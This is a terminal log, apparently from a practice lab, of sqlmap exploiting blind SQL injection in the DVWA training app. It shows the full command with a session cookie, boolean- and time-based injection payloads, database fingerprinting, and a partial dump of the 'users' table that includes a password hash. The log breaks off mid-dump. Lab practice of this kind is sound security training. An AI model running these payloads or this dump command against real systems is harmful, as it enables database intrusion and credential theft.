 dojo@dojo-VirtualBox:~/bin/sqlmap-dev$ sqlmap.py -u "http://dvwa.local/vulnerabilities/sqli_blind/" --cookie="PHPSESSID=tamrthqk77aded7v2rbg0g6i55; security=medium" --data="id=1&Submit=Submit" -p id -T users --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.2.30#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 15:08:18 /2022-12-05/
[15:08:19] [INFO] resuming back-end DBMS 'mysql'
[15:08:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4027=4027&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3220 FROM (SELECT(SLEEP(5)))vrqw)&Submit=Submit
---
[15:08:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:08:19] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:08:19] [INFO] fetching current database
[15:08:19] [INFO] resumed: dvwa
[15:08:19] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:08:19] [INFO] resumed: 8
[15:08:19] [INFO] resumed: user_id
[15:08:19] [INFO] resumed: first_name
[15:08:19] [INFO] resumed: last_name
[15:08:19] [INFO] resumed: user
[15:08:19] [INFO] resumed: password
[15:08:19] [INFO] resumed: avatar
[15:08:19] [INFO] resumed: last_login
[15:08:19] [INFO] resumed: failed_login
[15:08:19] [INFO] fetching entries for table 'users' in database 'dvwa'
[15:08:19] [INFO] fetching number of entries for table 'users' in database 'dvwa'
[15:08:19] [INFO] resumed: 5
[15:08:19] [INFO] resumed: 1337
[15:08:19] [INFO] resumed: /hackable/users/1337.jpg
[15:08:19] [INFO] resumed: 0
[15:08:19] [INFO] resumed: Hack
[15:08:19] [INFO] resumed: 2020-02-10 20:04:08
[15:08:19] [INFO] resumed: Me
[15:08:19] [INFO] resumed: 8d3533d75ae2c3966d7e0d4fcc69216b
[15:08:19] [INFO] resumed: 3
[15:08:19] [INFO] resumed: admin
[15:08:19] [INFO] resumed: /hackable/users/admin.jpg
[15:08:19] [INFO] resumed: 0
[15:08:19] [INFO] resumed: admin